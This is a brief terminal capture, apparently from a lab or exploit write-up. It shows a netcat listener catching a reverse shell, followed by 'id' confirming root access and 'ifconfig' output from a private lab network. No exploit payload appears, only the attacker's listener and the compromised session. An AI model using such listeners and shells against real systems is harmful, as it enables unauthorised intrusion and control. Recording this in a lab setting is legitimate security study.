 $ nc -lnvp 9630
Listening on [0.0.0.0] (family 0, port 9630)
Connection from 4906 received!
id
uid=0(root) gid=0(root) 组=0(root)
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        inet6 fe80::42:31ff:fe43:4acf  prefixlen 64  scopeid 0x20<link>
        ether 02:42:31:43:4a:cf  txqueuelen 0  (Ethernet)
        RX packets 8  bytes 544 (544.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22  bytes 2704 (2.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.238.168  netmask 255.255.255.0  broadcast 192.168.238.255
        inet6 fe80::20c:29ff:fe8b:96c4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:8b:96:c4  txqueuelen 1000  (Ethernet)
        RX packets 2876  bytes 335496 (327.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1674  bytes 424392 (414.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
XINYU2428